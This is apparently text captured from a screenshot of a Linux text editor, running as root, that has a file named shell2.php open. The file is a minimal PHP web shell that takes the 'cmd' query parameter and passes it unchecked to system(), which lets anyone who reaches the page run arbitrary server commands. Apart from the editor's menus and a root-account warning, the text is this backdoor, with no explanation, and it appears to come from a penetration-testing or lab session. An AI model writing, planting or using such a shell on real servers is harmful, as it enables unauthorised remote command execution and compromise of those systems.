 /root/Desktop/shell2.php - Mousepad
File Edit Search View Document Help
Warning: you are using the root account. You may harm your system.
1 <?php
2 if(isset($_GET['cmd']))
3 {
4 system($_GET['cmd']);
5 }
6 ?>
7